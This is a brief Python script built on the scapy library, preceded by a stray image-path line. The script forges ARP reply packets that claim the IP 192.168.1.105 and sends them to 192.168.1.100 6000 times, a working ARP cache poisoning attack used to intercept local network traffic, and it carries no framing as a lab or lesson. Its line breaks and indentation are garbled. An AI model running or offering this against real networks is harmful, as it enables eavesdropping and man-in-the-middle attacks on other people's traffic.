 from scapy.all
import * import time
E = Ether()
A = ARP()
A.op = 2
A.hwdst = "08:00:27:f8:72:b5"
A.psrc = "192.168.1.105"
A.pdst = "192.168.1.100"
pkt = E/A
for i in range(6000):
sendp(pkt)
time.sleep(0.1)